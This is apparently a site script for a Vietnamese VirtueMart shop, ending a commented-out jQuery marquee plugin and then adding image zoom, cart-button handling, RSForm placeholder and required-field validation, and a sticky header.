jQuerythis.wrapInner('<div style="width:10000px;" class="js-marquee-wrapper"></div>');jQuerythis.css({'overflow':'hidden','width':'100%'});jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=jQuerythis.height();jQuerymarqueeWrapper.removeAttr('style');jQuerythis.height(containerHeight);jQuerythis.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)jQuerythis.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=jQuerythis.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=jQuerythis.find('.js-marquee:first').width()+o.gap;containerWidth=jQuerythis.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;jQuerythis.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateY(0)');}else{jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateX(0)');}else{jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+(jQuerymarqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
jQuerythis.trigger('beforeStarting');if(css3AnimationIsSupported){jQuerymarqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',jQuerystyles=jQuerymarqueeWrapper.find('style');if(jQuerystyles.length!==0){jQuerystyles.filter(":last").html(keyframeCss);}else{jQuery('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationIteration",function(){jQuerythis.trigger('finished');});_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationEnd",function(){animate();jQuerythis.trigger('finished');});}else{jQuerymarqueeWrapper.animate(animationCss,o.duration,o.easing,function(){jQuerythis.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
jQuerythis.data('runningStatus','resumed');};jQuerythis.bind('pause',methods.pause);jQuerythis.bind('resume',methods.resume);if(o.pauseOnHover){jQuerythis.bind('mouseenter',methods.pause);jQuerythis.bind('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};jQuery.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);
*/
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class'))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$('.rsform-button').click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	/*
		// Bật marquee demo
		$('.browse-view .row').marquee({
			duplicated: true,
			pauseOnHover :true,
			startVisible :true,
			speed :80,
			gap :0,
		});
	*/
	// Code jQuery viết tiếp ở đây
	var $filter = $('.header2');
            var $filterSpacer = $('<div />', {
                "class": "vnkings-spacer",
                "height": $filter.outerHeight()
            });
            if ($filter.size())
            {
                $(window).scroll(function ()
                {
                    if (!$filter.hasClass('fix') && $(window).scrollTop() > $filter.offset().top)
                    {
                        $filter.before($filterSpacer);
                        $filter.addClass("fix");
                    }
                    else if ($filter.hasClass('fix')  && $(window).scrollTop() < $filterSpacer.offset().top)
                    {
                        $filter.removeClass("fix");
                        $filterSpacer.remove();
                    }
                });
            }
	
});
